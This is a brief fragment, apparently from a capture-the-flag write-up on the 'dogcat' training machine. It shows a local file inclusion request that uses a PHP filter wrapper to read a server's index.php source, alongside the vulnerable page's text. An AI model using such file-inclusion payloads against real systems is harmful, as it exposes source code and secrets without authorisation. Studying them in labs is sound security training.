 dogcat.thm/?view=php://filter/convert.base64-encode/resource=/var/www/html/index.php
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Sorry, only dogs or cats are allowed.